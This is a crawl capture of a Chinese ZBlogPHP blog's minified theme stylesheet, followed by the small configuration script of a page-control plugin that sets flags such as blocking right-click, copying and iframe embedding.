40px;background: url(images/play.png) 50% 50% no-repeat}.page-template-template-tag #primary {width: 100%}#tag_letter {margin-left: 13px}#tag_letter li {float: left;margin: 4px;width: 31px;height: 31px;border-radius: 2px;background: #08c;color: #a5a5a5;list-style: none;text-align: center;line-height: 31px}#tag_letter li:hover {background: #c01e22}#tag_letter li a {display: block;color: #fff}#all_tags {clear: both;margin: 30px 6px}#all_tags li {list-style: none}#all_tags h4 {margin: -70px 0 0 5px;padding: 70px 0 30px;height: 40px;border-bottom: 1px dashed #dadada}#all_tags li a {margin: 5px;color: #a9a9a9}#all_tags li a:hover {color: #c01e22;text-decoration: underline}.showmore span {padding: 0 8px;color: #c01e22;font-weight: 400;font-size: 13px;cursor: pointer}#footer {padding: 10px 0;background: #262627}#footcolor {color: #ded8d8;}#footcolor a {color: #ded8d8;}#footer .foot {margin: 0 auto;width: 825pt}.foot .ps {margin-bottom: 25px;height: 90pt;border-right: 1px solid #1d1b1c;border-left: 1px solid #343333}.foot .ps .p {float: left}.foot .p2 {padding: 10px 37px;width: 70%;height: 75pt;border-right: 1px solid #343333;border-left: 1px solid #1d1b1c}.foot .p2 .t2 {margin-bottom: 15px;color: #fff;font-size: 1pc}.foot .p2 li {float: left;overflow: hidden;width: 23%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 28px}.foot .p2 li .isquare {display: inline-block;margin-right: 9px;width: 5px;height: 5px;background: #c01e22;font-size: 0}.foot .p2 .site-info a,.foot .p2 li a {color: #fff}.foot .p2 .site-info a:hover,.foot .p2 li a:hover {text-decoration: underline}.foot .p2 .site-info {padding: 10px 0;color: #fff}.foot .p3 {padding-left: 30px;width: 30%;height: 90pt;border-right: 1px solid #343333;border-left: 1px solid #1d1b1c;text-align: left}.foot .p3 .t2 {margin-bottom: 15px;color: #fff;font-size: 1pc}.foot .p3 .qcode {margin-bottom: 5px}.foot .p3 .qcode .img-container {float: left;padding: 1px;width: 78pt}.foot .p3 .qcode .img-container img {width: 100%;height: 100%}.foot .p3 img {border: 2px solid #fff}.foot .p3 .qcode .link-container {float: left;margin-left: 25px;width: 90pt}.foot .p3 .qcode .link-container a {display: inline-block;margin-top: 5px;margin-bottom: 15px;width: 100%;height: 35px;border-radius: 3px;background-color: #515152;color: #fff;text-align: center;line-height: 2.2}.link-page ul li {margin: 0;list-style: none;line-height: auto}.link-page ul {text-align: center;line-height: 20px}#linkdh .linkcat {overflow: hidden;padding: 0 0 10px;zoom: 1}.link-all {overflow: hidden}.link-all,.link-all a img {width: auto;height: auto;max-width: 100%}.link-all a img {margin: 0 auto}.link-all a {display: block;overflow: hidden;padding: 9pt 5px;border: 1px solid #ddd;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .04);color: #555;text-align: center;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;font-size: 14px;transition-duration: .5s}.link-all a:hover {border: 1px solid #c01e22;background: #c01e22;color: #fff}.link-page {margin: 0 -2px}.cx7 {float: left;padding: 2px;min-height: 1px}.tab-site {overflow: hidden;margin: 0 0 10px;padding-bottom: 10px;background: #fff}.tab-bd {margin-top: -1px;padding: 10px 20px}.tab-bd li {float: left;overflow: hidden;padding: 0 15px 5px 20px;width: 48%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 210%}.tab-bd li a {color: #555}.tab-bd li a:hover {color: #333;text-decoration: underline}.tit {height: 42px;line-height: 42px}.tit .name {float: left;padding-left: 35px;color: #666;font-weight: 700;font-size: 18px}.tit .keyword {float: right;color: #5b5a5a;font-size: 9pt}.tit .keyword a {display: inline;margin-right: 8px;padding: 3px 6px;padding: 3px 8px;border: 0;border-radius: 3px;background: #efefef;color: #909090;text-shadow: .1em .1em .1em #fff;font-size: 14px}.tit .keyword a:hover {background: #e1e1e1;color: #535353;text-shadow: none}.social-main {margin: 20px 0 0}.social-main .like a {float: left;padding: 6px 9pt;width: 90pt;border: 1px solid;border-color: #ccc;border-radius: 4px;color: #333;vertical-align: middle;text-align: center;line-height: 30px}.social-main .like a:hover {border-color: #adadad;background-color: #ebebeb;color: #333}.clr {zoom: 1}.social-main .like i {margin: 0 5px 0 0;color: #333;font-style: normal}.social-main .bdsharebuttonbox {float: right !important}.social-main .bdsharebuttonbox .s-txt {float: left;margin-top: 5px;color: #999;font-size: 14px;line-height: 34px}.post-navigation {clear: both;margin: 20px 0 -10px}.post-navigation div {position: relative;display: block;width: 50%;color: #999;font-size: 14px}.post-previous {float: left;padding-left: 40px}.post-next,.post-previous {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal}.post-next {float: right;padding-right: 40px;text-align: right}.post-navigation div span {display: block;color: #999;font-size: 80%}.post-navigation div a:after {position: absolute;top: 34%;margin-top: -11px;height: 22px;color: #ccc;font-size: 60px;line-height: 22px}.post-previous a:after {left: 0;content: "\00AB"}.post-next a:after {right: 0;content: "\00BB"}.nav-single-c a {color: #b6b6b6;text-align: center;font-size: 50px}.nav-single-c a:hover {color: #555}.meta-nav-l {right: 0}.meta-nav-l,.meta-nav-r {position: fixed;top: 45%;z-index: 1;width: 75pt}.meta-nav-r {left: 0}.new_cat ul {padding: 8px 15px 0}.new_cat li {border-bottom: 1px dotted #cbcbcb}.new_cat li a {display: block;padding: 9pt 0;width: 100%;height: 100%}.new_cat li .time {float: left;width: 78px;height: 36px;background: #f2f2f2;color: #616161;text-align: center;font-size: 9pt;font-family: arial;line-height: 36px}.new_cat li .time span {display: inline-block}.new_cat li .time span.r {margin-right: 2px;width: 30px;text-align: right;font-size: 22px}.new_cat li .time span.y {position: relative;bottom: 1px;margin-left: 5px;font-size: 9pt}.new_cat li .title {overflow: hidden;padding-left: 9pt;height: 36px;color: #3f3f3f;white-space: normal;font-size: 14px;line-height: 18px}.new_cat li.hov {border-bottom: 1px dotted #c01e22}.new_cat li.hov .time {background: #c01e22;color: #fff}.new_cat li.hov .title {color: #c01e22}#related-medias .media-list .item {margin: 0;padding: 15px 0 10px;line-height: 120%}#related-medias .media-list .img-wrap {overflow: hidden;width: 58px;height: 58px;border: 1px solid #e8e8e8;border-radius: 50%;background-color: #e8e8e8}#related-medias .media-list .img-wrap img {padding: 0 !important;width: 100%;height: 100%}#related-medias .media-list .media-info {overflow: hidden;padding-left: 14px;height: 60px;font-size: 0}#related-medias .media-list .media-inner {display: inline-block;width: 100%;vertical-align: middle}#related-medias .media-list .media-inner .media-name {display: inline-block;overflow: hidden;max-width: 100%;color: #c01e22;text-overflow: ellipsis;white-space: nowrap;font-size: 1pc}#related-medias .media-list .media-inner .media-des {overflow: hidden;height: 30px;color: #505050;text-overflow: ellipsis;white-space: normal !important;font-size: 14px;line-height: 15px}#related-medias .media-list .media-inner .media-des .wp-smiley {height: 14px !important;max-height: 14px !important}.y-left {float: left}#top_post_filter {padding: 0 15px;border-bottom: 1px solid #e5e5e5}#top_post_filter li {float: left;width: 33.3%;height: 43px;color: #999;text-align: center;font-size: 1pc;line-height: 43px}#top_post_filter .top_post_filter_active,#top_post_filter li:hover {border-bottom: 3px solid #c01e22;color: #333;font-weight: 700;cursor: pointer}a.top_post_item {display: block;padding: 15px;width: 100%;border-bottom: 1px dashed #ddd}a.top_post_item img {position: relative;float: left;margin-right: 8px;width: 75px;height: 75px;border-radius: 2px}.news-inner p {overflow: hidden;height: 55px;line-height: 25px}.news-inner .views {float: right;color: #999}a.top_post_item:hover img {box-shadow: 0 0 3px 2px #ddd}a.top_post_item:hover p {color: #c01e22}a.top_post_item_no_border {border-bottom: 0}.widget_authors .border_gray {margin-bottom: 0}#alert_box_tags {padding-top: 20px}.alert_box_tags_item a {float: left;display: block;margin-bottom: 24px;margin-left: 20px;padding: 8px;min-width: 5pc;border: 1px solid #ccc;border-radius: 15px;color: #333;text-align: center;font-size: 14px}.alert_box_tags_item a:hover {background: #ebebeb;color: #333}#alert_box_more {margin: 0 auto;width: 562px}.alert_box_more_main a {float: left;margin-left: 10px;padding-top: 9pt;color: #999;text-align: center;font-size: 18px}.alert_box_more_left,.alert_box_more_right {float: left;margin-top: 24px;margin-left: 9pt;width: 174px;height: 1px;background: #e5e5e4}.cat-site .item {position: relative;float: left;overflow: hidden;width: auto;height: auto;max-width: 100%}.cat-site .item:hover {box-shadow: 0 4px 10px rgba(0, 0, 0, .2)}.cat-site .item .txt a {z-index: 2;overflow: hidden;padding: 0 10px;color: #fff;text-align: center;font-size: 14px;line-height: 30px}.cat-site .item .txt a,.cat-site .item .txt-bg {position: absolute;bottom: 0;width: 100%;height: 30px}.cat-site .item .txt-bg {left: 0;background: #000;opacity: .5;filter: alpha(opacity=50);-moz-opacity: .5;-khtml-opacity: .5}.cat-site .item a {color: #333}.cat-site .item img {position: relative;overflow: hidden;width: auto;height: auto;max-width: 100%;border: none;border-radius: 3px;vertical-align: middle}.list-date {float: right;color: #999}.cat-box .cat-title .catmore a {right: 0;float: right;margin-right: 15px;border-bottom: none;color: #999;font-size: 14px}.cat-box .cat-title .catmore a:hover {text-decoration: underline}.danlan .cat-box .cat-title .catmore a {right: 0;float: right;margin-right: 15px;border-bottom: none;color: #999;font-size: 14px}.danlan .cat-box .cat-title .catmore a:hover {text-decoration: underline}.cat-dt .entry-header h2 {overflow: hidden;margin: 0 0 15px;width: auto;height: 30px;color: #333;font-weight: 700;font-size: 18px;line-height: 30px}.cat-dt .thumbnail,.cat-dt .thumbnail a img {border-radius: 0;box-shadow: none}.cat-dt .thumbnail:hover {box-shadow: 0 4px 10px rgba(0, 0, 0, .2)}.cat-dt {overflow: hidden;margin-bottom: 15px;padding: 10px 0 5px;border-bottom: 1px dashed #ddd}.cat-dt:hover {box-shadow: 0 0 6px 3px #ddd}.cat-dt .archive-tag {margin-top: 15px}.cat-lists .item-st {position: relative;float: left;margin: 10px 0;padding: 0 15px 10px;width: 33.33%;background: #fff}.cat-lists .item-st:hover {z-index: 1;box-shadow: 0 0 6px 3px #ddd}.cat-lists .item-st a {color: #333}.cat-lists .item-st .thimg {overflow: hidden}.cat-lists .item-st .thimg img {overflow: hidden;width: auto;height: auto;max-width: 100%;border: none;border-radius: 3px;vertical-align: middle}.cat-lists .item-st h3 {overflow: hidden;margin: 5px 0;height: 40px;color: #333;text-overflow: ellipsis;font-weight: blod;font-size: 14px;line-height: 20px}.cat-lists .item-st p {overflow: hidden;height: 40px;color: #656565;font-weight: 400;font-size: 9pt;line-height: 20px}.cat-lists .item-st .pricebtn {margin: 0;height: auto;color: #999;font-size: 9pt;line-height: 14px}.cat-lists .item-st .pricebtn .views {float: right}.line-one .cat-site {margin: 0}.cat-one-list li {overflow: hidden;margin: 0 40px 0 0;text-overflow: ellipsis;white-space: nowrap;line-height: 210%}.line-one-thumbnail {float: left;overflow: hidden;margin: 0 15px 0 0;width: 15pc;height: 10pc;transition-duration: .3s}.line-one-thumbnail a img {overflow: hidden;width: auto;height: auto;max-width: 100%;border-radius: 3px}.line-one-thumbnail:hover {box-shadow: 0 4px 10px rgba(0, 0, 0, .2)}#tag_cloud_widget {position: relative;margin: 10px auto;width: 15pc;height: 15pc}#tag_cloud_widget a {position: absolute;top: 0;left: 0;padding: 3px 5px;box-shadow: 0 1px 1px rgba(0, 0, 0, .08);color: #fff;text-align: center;text-overflow: ellipsis;whitewhite-space: nowrap}#tag_cloud_widget a:hover {display: block;background: #d02f53}#tag_cloud_widget a:nth-child(n) {display: inline-block;margin: 0 10px 15px 0;border-radius: 3px;background: #666;line-height: 18px}#tag_cloud_widget a:nth-child(2n) {background: #d1a601}#tag_cloud_widget a:nth-child(3n) {background: #286c4a}#tag_cloud_widget a:nth-child(5n) {background: #518ab2}#tag_cloud_widget a:nth-child(4n) {background: #c91d13}#tag_cloud_widget a {background: #999;line-height: 15px}.single-content fieldset {margin: 0 0 10px;padding: 5px 15px;border: 1px solid #ddd}.single-content legend {padding: 5px;font-weight: 700}.social-main .shang i {margin: 0 5px 0 0;color: #fff;font-style: normal}.social-main .shang a {float: left;margin-left: 30px;padding: 6px 9pt;width: 5pc;border: 1px solid;border-color: #e94c3d;border-radius: 4px;background: #e94c3d;color: #fff;vertical-align: middle;text-align: center;line-height: 30px}.dashang {position: relative;z-index: 0}.dashang:hover {z-index: 50;background-color: transparent}.dashang span {position: absolute;left: -10px;visibility: hidden;padding: 5px 5px 0;color: #000;text-decoration: none}.dashang span img {margin: 0;padding: 2px 2px 0;height: 300px;max-width: 452px;border-width: 0}.dashang:hover span {top: -20pc;left: -10pc;visibility: visible}#gallery {position: relative;padding: 5px;border: 1px solid #ebebeb;border-radius: 3px;background: #f3f3f3}#gallery a {float: none !important}#gallery ul li {margin: 5px}#gallery .rslides_nav {top: 45%}#gallery .rslides_tabs {bottom: 30px;padding: 10px;text-align: right}.rslides_nav {position: absolute;top: 56%;left: 0;z-index: 3;display: none;overflow: hidden;margin-top: -45px;width: 50px;height: 50px;border-radius: 2px;background: #000 !important;background: 0 0 rgba(0, 0, 0, .5);color: #fff !important;text-align: center;text-decoration: none;font-size: 50px;line-height: 45px;opacity: .5;filter: alpha(opacity=50)}#gallery:hover .rslides_nav,#slideshow:hover .rslides_nav {display: block}.rslides_nav .prev {z-index: 9999}.rslides_nav.next {right: 0;left: auto}.pinglunqs {float: right;padding: 2px 10px;border-radius: 2px;color: #fff}.plshafa {background: #fd5d3c}.plbandeng {background: #d270fb}.pldiban {background: #4aca6d}#kpxgwz .cat-lists .item-st {padding: 0 5px;margin: 2px 0;}#kpxgwz .cat-site {padding: 0;}#kpxgwz .cat-lists .item-st p {font-weight: normal;font-size: 14px;line-height: 20px;height: 40px;overflow: hidden;text-overflow: ellipsis;margin: 5px 0;}.nbs-flexisel-container {position: relative;margin: 0 0 10px;padding: 0 10px;max-width: 100%;border: 1px solid #ddd;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .04)}.nbs-flexisel-ul {position: relative;margin: 0;padding: 0;width: 9999px;text-align: center}.nbs-flexisel-inner {float: left;overflow: hidden;width: 100%}.nbs-flexisel-item {position: relative;float: left;margin: 0;padding: 0;line-height: 0;cursor: pointer}.nbs-flexisel-item img {position: relative;margin-top: 10px;padding: 0 10px;height: auto;max-width: 100%;max-width: 250px\9;cursor: pointer;-webkit-transition: -webkit-transform .3s linear;transition: transform .3s linear}.nbs-flexisel-item:hover img {transition: All .7s ease;-webkit-transform: scale(.9);-moz-transform: scale(.9);-o-transform: scale(.9);-ms-transform: scale(.9)}.nbs-flexisel-nav-left,.nbs-flexisel-nav-right {position: absolute;top: 20px !important;z-index: 100;width: 30px;height: 30px;border: 1px solid #ddd;border-radius: 2px;background: #fff;background: hsla(0, 0%, 100%, .8);color: #999;text-align: center;font-size: 20px;cursor: pointer;filter: alpha(opacity=80)}.nbs-flexisel-nav-left {right: 66px}.nbs-flexisel-nav-right {right: 30px}.flexisel-h-title {overflow: hidden;margin: 0 10px 5px;text-align: center;text-overflow: ellipsis;white-space: nowrap;line-height: 30px}.aboutme {position: relative;font-size: 18px;display: block}#aboutme_widget ul {overflow: hidden;padding: 8px 0}#aboutme_widget span {display: block}#zhanzhangxinxi .textwidget,#zhanzhangxinxi .textwidget img {padding: 0}#zhanzhangxinxi {border: none;background: #e6e6e6}#aboutme_widget a:hover {color: #fff;border: 1px solid #fff}#aboutme_widget .toutiao a:hover {color: #fff;background: #d28300;border: 1px solid #d28300}#aboutme_widget .weixin a:hover {color: #fff;background: #248a34;border: 1px solid #248a34}#aboutme_widget .tsina a:hover {color: #fff;background: #c40000;border: 1px solid #c40000}#aboutme_widget .tqq a:hover {color: #fff;background: #4e91d1;border: 1px solid #4e91d1}#aboutme_widget .fauser a {color: #b686d7;border: 1px solid #b686d7}#aboutme_widget .fahome a {color: #949fd8;border: 1px solid #949fd8}#aboutme_widget .toutiao a {color: #d28300;border: 1px solid #d28300}#aboutme_widget .weixin a {color: #248a34;border: 1px solid #248a34}#aboutme_widget .tsina a {color: #c40000;border: 1px solid #c40000}#aboutme_widget .tqq a {color: #4e91d1;border: 1px solid #4e91d1}#aboutme_widget .weixin span {position: absolute;visibility: hidden;padding: 5px;border: 1px dashed gray;background-color: #ffffe0;color: #000;text-decoration: none;z-index: 999;}#aboutme_widget img {margin: 0;padding: 2px;height: 90pt;max-width: 90pt}#aboutme_widget .weixin:hover span {top: 50px;left: 0;visibility: visible}.Author-recommend {text-align: center}.Author-recommendation {width: 100%;float: left;position: relative;min-height: 1px;padding: 0}.zzavatar img {min-width: 80px;min-height: 80px;border: 1px solid #ddd;border-radius: 50%}.Author-recommend .wrap .description {margin: 10px auto 5px;max-width: 80%;height: 50px;font-size: 13px;line-height: 25px}.Author-recommend .wrap {height: 200px;margin-top: 58px;padding: 0 15px;border: 1px solid #e6e6e6;border-radius: 4px;background: #fff}#aboutme_widget li {float: left;width: 18%;margin: 0 1%;height: 40px;line-height: 38px}#aboutme_widget a {color: #999;width: 40px;display: block;text-align: center;margin: 0 auto;border-radius: 25px;border: none}#aboutme_widget .fauser a:hover {color: #fff;background: #b686d7;border: 1px solid #b686d7}#aboutme_widget .fahome a:hover {color: #fff;background: #949fd8;border: 1px solid #949fd8}.Author-recommend .wrap:hover {box-shadow: 0 5px 20px rgba(0, 0, 0, .1)}.Author-recommend .wrap .zzavatar {width: 80px;height: 80px;margin-top: -40px;display: inline-block;background-color: #fff}.Author-recommend .wrap .zzavatar img {vertical-align: baseline}.Author-recommend .wrap .zzavatar {border-radius: 40px}.Author-recommend .wrap h4 {font-size: 21px;font-weight: 700}.ias-spinner {background: url(../image/loading.gif) no-repeat center;float: inherit;width: 98%;margin: 0 auto;height: 35px}.ias-trigger-next {cursor: pointer;float: inherit;text-align: center;margin: 10px auto 0;padding: 0 11px 10px}.ias-trigger-next a {background: #fff;color: #333;padding: 6px 11px;line-height: 100%;border: 1px solid #ddd;border-radius: 2px;box-shadow: 0 1px 1px rgba(0, 0, 0, .04)}.ias-trigger-next a:hover {color: #333;background-color: #ebebeb;border-color: #adadad}.ias-trigger-next i {margin-right: 5px}@media screen and (min-width:280px) {.pagination {float: right}.pagination a,.pagination a:visited {margin: 0 0 10px 5px;box-shadow: 0 1px 1px rgba(0, 0, 0, .03)}.pagination .current,.pagination .dots,.pagination a,.pagination a:visited {float: left;padding: 8px 11px;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;line-height: 100%}.pagination .current,.pagination .dots {margin: 0 0 0 5px}.pagination a:hover,.pagination span.current {border: 1px solid #c01e22;background: #c01e22;color: #fff}.current-page-selector,.pages,.screen-reader-text {display: none}.cx7 {width: 50%;transition-duration: .5s}}@media screen and (min-width:300px) {.xl3 {float: left;width: 50%}}@media screen and (min-width:550px) {.cx7 {width: 33.33333333%;transition-duration: .5s}}@media screen and (min-width:700px) {.cx7 {width: 25%;transition-duration: .5s}}@media screen and (min-width:900px) {#main-search.shadow {position: fixed;right: 0;left: 0;z-index: 999;margin: -25px auto 0;border-radius: 2px;box-shadow: 0 0 4px rgba(0, 0, 0, .3)}.cx7 {width: 20%;transition-duration: .5s}}@media screen and (min-width:1024px) {.cx7 {width: 14.2857%;transition-duration: .5s}}@media screen and (min-width:1100px) {.xm3 {float: left;width: 50%}}@media screen and (max-width:1300px) {.nav-single-c a {display: none}}@media screen and (max-width:1100px) {#colophon,#content,.breadcrumb,.footer-widget {width: 100%}.follow {width: 28%}#colophon {width: auto}#main-search,#mobile-nav,.breadcrumb {width: 100%}#plinks .plinks ul li {width: 90pt}#footer .foot,#top-menu,.top-nav {width: 100%}}@media screen and (max-width:1024px) {.nbs-flexisel-item img {width: 230px\9;transition-duration: .5s}}@media screen and (max-width:1000px) {.foot .p2 {width: 100%}.foot .p2 li {width: 25%}.foot .p2 .site-info {text-align: center}.foot .p3 {display: none}}@media screen and (max-width:900px) {#primarys .cat-lists .item-st {width: 31.333%}.ad-r {display: none}#primary,.ad-l {width: 99.9%}#sidebar,.add-info,.authorbio {display: none}#anchor {top: -43px}.r-hide {display: none}}@media only screen and (max-width:900px) {#menu-box {transition: all 0s ease 0s}#navigation-toggle {float: none;display: block;padding: 0 8px;vertical-align: top}#site-nav .nav-menu {display: none}.nav-search {position: absolute;top: 0;right: 0;margin: 7px 10px 0 0;padding: 0 8px;color: #999;vertical-align: top}#main-search.shadow,#mobile-nav.shadow {position: fixed;right: 0;left: 0;z-index: 999;margin: 10px auto 0}#masthead,#menu-box,#menu-box.shadow {height: 40px}.main-nav {position: absolute;top: 0;left: 0;margin: 7px 0 0 10px}#site-nav-wrap {margin: 0;min-height: 30px}.logo-site {position: relative;float: none;margin: 0;padding: 5px 0 0;height: 30px;text-align: center}.site-title img {width: 99pt;height: 30px}.logo-site .site-title {position: absolute;top: 80%;left: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%)}.logo-site .site-title a {font-size: .7em}.logo-site p {display: none}.nav-set {margin: 0 15px 0 0}.mobile-search {margin: 0 0 5px 20px;padding: 0 8px 2px;height: 25px;border: 1px solid #ebebeb;background: #fff;font-size: 13px}#top-header {display: none}}@media screen and (max-width:768px) {.readers a.item-top {width: 48%}#plinks .plinks ul li {width: 130px}#links,.footer-tag {display: none}.entry-content .archive-content {overflow: hidden;height: 84px}.archive-tag {margin-top: 0}}@media screen and (max-width:720px) {#inf-d {width: 70%}.search-inf {display: none}.mzdh_list li {padding: 5px !important;width: 90pt !important}}@media screen and (max-width:667px) {.entry-content .archive-content {height: 75px}}@media screen and (max-width:620px) {#primarys .cat-lists .item-st {width: 48%}.archive-tag,.recommend-items {display: none}.entry-meta .post_cat a {color: #a9a9a9}.entry-meta .post_cat {font-weight: 400}.entry-header h1 {background: #fff;box-shadow: 0 1px 1px transparent;text-align: center}.cat-box .thumbnail {width: 75pt;height: 75px}.cat-box .cat-main {overflow: hidden;height: 75px}.archive-list .archive-content,.entry-content .cat {display: none}.archive-list .entry-header h2 {font-weight: 400;font-size: 14px}.entry-more {display: none}.thumbnail {margin: 0 10px 0 0;width: 75pt;height: 67px}.aside-cat,.thumbnail .cat {display: none}.entry-meta {left: 15px;display: inline;padding: 0}.format-aside .entry-meta {float: left}.xiaoshi {display: none}.xl3 {width: 100%}}@media screen and (max-width:600px) {.single-content p {margin: 0 0 10px}.liubaixx {display: none}.single_info {text-align: left}.entry-header h1 {padding: 0;text-align: left}.archive-list {padding: 10px 10px 5px}.cat-dt .archive-tag .date,.cat-dt .archive-tag .views {display: none}.rslides_nav {top: 62%}}@media screen and (max-width:480px) {.wzzzxiaoshi,.pic-num,.pricebtn {display: none}.commentzpb-list .children li {margin-left: 0}.children p {padding-left: 60px}.children .avatar {width: 50px;height: 50px}.social-main .bdsharebuttonbox {float: left !important}.tab-bd li {margin: 0;padding: 0 5px 5px;width: 95%}.single_info {margin-bottom: 5px;padding: 0 0 2px}.xl3 {width: 100%}.cat-dt .archive-content {height: 40px !important;line-height: 20px}.cat-dt .entry-header h2 {float: left;margin: 0 0 5px;padding: 0 15px 10px;height: 22px;font-weight: 400;font-size: 14px;line-height: 20px}.cat-lists .item-st h3 {font-weight: 400}.line-big {margin: 0 -3px}.cat-lists .item-st {margin: 0;padding: 0 5px 5px;width: 50%}#primarys .cat-site {padding: 0}.line-one-thumbnail {margin: 0;width: 100%;height: 135px}.single-content {font-size: 1pc;font-size: 1.6rem}.fontsmall {font-size: 18px;font-size: 1.8rem}.cat-dt .entry-content,.dengji,.entry-meta .edit-link,.p-content,.plxiaoshi,.slider-caption {display: none}.foot .ps {margin-bottom: 0;height: 25px}.foot .p2 {padding: 0;height: 25px}.foot .p2 .site-info {padding: 0}.entry-header h2 {margin: 0 0 2px;height: 46px;text-align: justify;line-height: 22px}.entry-meta {overflow: hidden;word-break: break-all}.entry-meta {height: 21px}.entry-meta .date {margin-right: 0}.entry-meta .post_spliter {margin-right: 2px;margin-left: 2px}.commentzpb-list li {position: relative;margin: 0}.entry-header h1 {font-weight: 600;font-size: 20px;font-size: 2rem;line-height: 30px}.single-content h2 {padding: 5px 0 5px 10px;font-size: 1pc;font-size: 1.6rem}}@media screen and (max-width:440px) {.readers a.item-top {width: 98%}.post {padding: 15px}.single-content h2 {margin: 10px -15px}.single-content h3,.single-content h4,.single-content h5 {margin: 0 0 10px;text-indent: 0}.entry-meta {bottom: 10px}.single-content ol li,.single-content ul li {margin: 0 10px;line-height: 190%}.single-content p {text-indent: 0}}@media screen and (max-width:320px) {.btxiaoshi,.entry-meta .comment,.single_info .comment,.tools {display: none}}@media screen and (max-width:240px) {.cat-list .list-date,.entry-meta .views,.single_info .views {display: none}}/* 站点动态时间轴 */#teamnewslist ol {list-style: none;margin-left: 36px;padding-left: 14px;border-left: 2px solid #eee;font-size: 18px;color: #666;}#teamnewslist b {font-size: 12px;font-weight: normal;color: #999;display: block;position: relative;margin-bottom: 5px;}#teamnewslist b::after {position: absolute;top: 6px;left: -22px;content: '';width: 14px;height: 14px;border-radius: 50%;background-color: #fff;border: 2px solid #ccc;box-shadow: 2px 2px 0 rgba(255, 255, 255, 1), -2px -2px 0 rgba(255, 255, 255, 1)}#teamnewslist li {list-style: none;margin: 0 0 20px 0;line-height: 100%;}#teamnewslist li:hover {color: #555;}#teamnewslist li:hover b::after {border-color: #C01E22;}#teamnewslist li:hover b {color: #C01E22;}/* 站点动态时间轴 */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/style.php
body_size: 96
content:
/* By ZBlogPHP Jsctrl_vip [https://app.zblogcn.com/?id=842] */



--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/script.php
body_size: 629
content:
/* By ZBlogPHP Jsctrl_vip [ https://app.zblogcn.com/?id=842 ] */

window.jQuery || document.write('<script src="https://www.mainblog.cn/zb_system/script/jquery-2.2.4.min.js"></script>');
if(!window.jQuery && window.console && window.console.log){
    console.log("很遗憾，网页控制小神器插件无法启用！原因是jQuery加载异常，建议联系插件作者评估处理。");
}

var noRmenu = "0", noCtrlu = "0", noSelect = "0", noCopy = "0", noDisimg = "0", newOpen = "0", noF5 = "0", noF12 = "0", noF12b = "0", noIframe = "1", devTools = "0", noSaveimg = "0", closeSite = "0", closeTips = "网站正在维护，请稍后再访问……", jsctrl_copyTips = "", noticeSet = "0", noticeStime = "2022-03-27 09:43:29", noticeEtime = "2022-04-02 09:43:32", tipShow = "0", tipText = "抱歉，功能暂被禁用！", closeMsg = "", passLevel = "", currentLevel = "6";
